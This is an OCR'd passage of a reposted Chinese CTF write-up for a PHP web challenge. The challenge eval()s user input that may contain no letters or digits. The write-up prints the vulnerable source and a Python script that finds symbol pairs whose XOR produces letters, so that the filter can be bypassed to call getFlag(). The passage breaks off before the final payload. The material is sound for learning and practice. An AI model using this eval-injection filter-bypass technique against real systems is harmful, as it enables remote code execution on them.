WEB部分题目writeup
转载
weixin_30585437 于 2018-08-06 19:23:00 发布 64 收藏
原文链接：http://www.cnblogs.com/yang12318/p/9432087.html
版权
MEIZIJIU_PHP
题目链接：
http://202.112.51.184:20001/
打开网页出现一段PHP代码：
202.112.51.184:20001/ ×
← → ⟳ ⌂ ⓘ 202.112.51.184:20001
最常访问 火狐官方站点 新手上路 常用网址 京东商城 最常访问 火狐官方站点 新手上路 常用网址 京东商城
<?php
include 'flag.php';
if(isset($_GET['code'])){
        $code = $_GET['code'];
        if(strlen($code)>40){
                die("Long.");
        }
        if(preg_match("/[A-Za-z0-9]+/",$code)){
                die("NO.");
        }
        @eval($code);
}else{
        highlight_file(__FILE__);
}
//$hint = "php function getFlag() to get flag";
?>
代码大意就是如果得到的code不为空则执行下列操作：
如果code长度大于40就显示LONG，如果code匹配到正则表达式中出现的字符就显示NO，否则执行code（即若code值正确则可以拿到flag）。
看到下面的hint，上面显示通过getFlag()函数可以拿到flag，那么，我们的目标就是绕过PHP的字符过滤，在code中执行getFlag()函数。
根据正则表达式，可以看出所有字母和数字被过滤了，那么我们就需要将getFlag几个字母通过转换表达。
目前想到一种较为麻烦的：
 1 # -*- coding:utf-8 -*-
 2 list=['
','*','~',']','$','@','!','%','&','(',')','_','=','{','}','[','?','\\','/','.','\'',';',':','<','>','+','-','^','`','|','.',',']
 3 for i in range(len(list)):
 4     for j in range(len(list)):
 5         str=chr(ord(list[i])^ord(list[j]))
 6         if(str=='a'):
 7             print list[i],list[j]
 8             break;
 9
10 print 'OK'
然后随便选一组贴在网址后面，如：